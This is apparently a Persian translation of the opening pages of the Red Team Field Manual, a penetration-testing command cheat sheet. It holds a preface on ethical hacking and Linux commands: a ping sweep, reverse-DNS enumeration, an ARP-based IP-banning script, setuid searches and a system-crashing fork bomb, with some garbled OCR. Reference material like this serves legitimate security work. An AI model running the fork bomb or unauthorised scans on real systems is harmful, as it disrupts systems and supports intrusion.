

# **فرمانها <sup>و</sup> دستورهاي Team Red براي هك <sup>و</sup> امنيت در ويندوز <sup>و</sup> لينوكس RTFM**

# **(Red Team Field Manual)**

Cheet Sheet

بن كلارك

**برگردان: مهندس محسن مصطفي جوكار انتشارات پندار پارس** 





### 



\*هرگونه کپی برداری، تکثیر و چاپ کاغذی یا الکترونیکی از این کتاب بدون اجازه ناشر تخلف بوده و پیگرد قانونی دارد \*

**فهرست** 

 $\sqrt{N}$  NIX\* اسكريپت نو يسي در لينوكس WINDOWS رجيستري ويندوز ۴۶ شمارش دامنه ويندوز با DSQUERY اسكريپت نو يسي در ويندوز زمانبندي كار شبكه نكات و ترفندها نحوه استفاده از ابزارها وب پايگاههای داده ۱۰۹ برنامه نو يسي بىسيم ۱۲۷

### **پيش گفتار**

Red Team يک گروه مستقل است که سازمانها را براي بهبود وضعيت امنيتي، به چالش ميكشد. جامعه اطلاعاتي ايالات متحده ( نظامي و غيرنظامي)، رد تيمهايي دارد كه جايگزينهاي آينده را بررسي ميكنند و مقالاتي را در مورد اينكه اگر آنها رهبران جهان خارجي بودند چه ميكردند، مينويسند. كسب و كارهاي خصوصي، به ويژه آنهايي كه به عنوان پيمانكاران دولت/پيمانكاران دفاعي سرمايهگذاريهايي را انجام ميدهند مانند IBM، SAIC و سازمانهاي دولتي ايالات متحده مانند CIA، مدت مديدي است كه از رد تيمها استفاده م*ي ك*نند.

اغلب كاركنان، از افرادي كه تست نفوذ انجام ميدهند و امنيت سازمانها را ارزيابي ميكنند، اطلاعي ندارند. اين نوع از رد تيمها يك تصوير واقعيتر از آمادگي امنيتي سازمان، نسبت به ديگر تمرينهاي امنيتي كه انجام آن را اعلام ميكنند ارائه ميدهند.

هنگامي كه از واژهي رد تيم در دنياي هک استفاده ميشود، منظور گروهي از هكرهاي كلاه سفيد است كه به منظور تست قابليتهاي دفاعي يك سازمان، به زيرساختهاي ديجيتالي آن به عنوان مهاجم حمله ميكنند ( بهعنوان "تست نفوذ" نيز شناخته ميشود). به ديگر سخن، رد تيم يك فرايند است كه براي شناسايي شبكه و آسيبپذيريهاي سيستم و تست امنيت، با در نظر گرفتن رويكرد يك مهاجم براي سيستم/شبكه/دسترسي به داده، طراحي شده است. از آنجا كه هدف نهايي رد تيم، افزايش امنيت است، اين فرايند "هك اخلاقي" نيز ناميده ميشود .

در اين كتاب تلاش شده است فرمانهايي كه براي تبديل شدن به يك هكر نياز داريد آورده شود. اين كتاب محدود به سيستمهاي عامل ويندوز يا لينوكس نيست بلكه نگاهي مختصر هم به سيستم هاي يونيكس مانند سولاريس مي|ندازد. اين كتاب از گفتن اطلاعات اضافي مانند تاريخچه، خودداري ميكند و بي درنگ وارد دستورهاي كاربردي مي شود. در اين كتاب تنها دستورات كاربردي را مي بينيد و هر آن چيزي كه براي تبديل شدن به يك عضو Team Red نياز داريد وجود دارد. با همراه داشتن اين كتاب ديگر نيازي نداريد دستورات و پارامترهاي مربوط به هر دستور را حفظ كنيد و خواهيد ديد كه همانند يك كتاب دستي، هميشه همراهتان خواهد بود. تنها دستورات مخرب پوشش داده نشدهاند و نگاهي مختصر نيز به دستورات شبكه و پروتكلها انداخته شده است.

**محسن كجباف** 

**شهريور 95** 

**\*NIX**



### **دستورهاي مربوط به شبكه لينوكس**



# **اطلاعات مربوط به سيستم لينوكس**





### **دستورهاي سودمند لينوكس**





**دستورهاي مربوط به فايل در لينوكس** 

| دستور                                                           | توصبح                                     |
|-----------------------------------------------------------------|-------------------------------------------|
| gzip -d file.gz                                                 | از حالت فشرده خارج کردن فایل با پسوند gz. |
| upx -9 -o out.exe orig.exe                                      | orig.exe فايل orig.exe                    |
| zip -r zipname.zip \Directory\                                  | ساخت یک فایل zip                          |
| dd skip=1000 count=2000 bs=8 if=file<br>of=file                 | برش بلوک 1K-3K از فایل                    |
| split -b $9K \setminus$ file prefix                             | تقسیم فایل به قطعات 9K                    |
| awk 'sub("\$"."\r")' unix.txt win.txt                           | فایل از نوع txt سازگار با ویندوز          |
| find -iname file -type .pdf                                     | پیدا کردن فایلهای PDF                     |
| find $/$ -perm -4000 -o -perm -2000 -<br>exec Is -ldb $\{\}\$ ; | جستوجو براى setuid فايلها                 |
| dos2unix file                                                   | تبدیل به قالب *nix                        |
| file file                                                       | مشخص كردن نوع/اطلاعات فايل                |
| chattr $(+/-)$ i file                                           | تنظيم/لغو تنظيم بيت تغييرناپذير           |

**ديگر دستورهاي لينوكس** 





# **دستورهاي لينوكس براي " پنهان كردن ردپاي شما"**

# **ساختار سيستم فايل لينوكس**



### **RTFM**  $\wedge$



# **فايلهاي لينوكس**



ĭ



# **اسكريپت نويسي در لينوكس**

### **PING SWEEP**

for x in {1 .. 254 .. 1};do ping ‐c 1 1.1.1.\$x | grep "64 b" | cut ‐d " " ‐f4 ips.txt; done

**اسكريپت Bash براي خودكار سازي حل و فصل نام دامنه**

#!/bin/bash echo "Enter Class C Range: i.e. 192.168.3" read range for ip in {1 .. 254 .. 1};do host \$range.\$ip | grep "name pointer" | cut -d " " -f5 done

**بمب Fork) ايجاد فرايندها تا وقتي كه سيستم " سقوط" كند)**

: (){:|: & };:

 **جستوجوي معكوس DNS**

for ip in {1 .. 254 .. 1}; do dig ‐x 1.1.1.\$ip | grep \$ip dns.txt; done;

**اسكريپت مسدود كردن IP**

#!/bin/sh # This script bans any IP in the /24 subnet for 192.168.1.0 starting at 2 # It assumes 1 is the router and does not ban IPs .20, .21, .22  $i=2$ while While [\$i ‐le 253 ] do

```
             if [ $i ‐ne 20 ‐a $i ‐ne 21 ‐a $i ‐ne 22 ]; then
                                   echo "BANNED: arp ‐s 192.168.1.$i"
                                     arp ‐s 192.168.1.$i 00:00:00:00:00:0a
                      else
                                       echo "IP NOT BANNED: 192.168.1.$i******************************"
                                       echo "********************************************************"
                      fi
                      i= 'expr $i +1'
done
```
### **برگشت SSH**

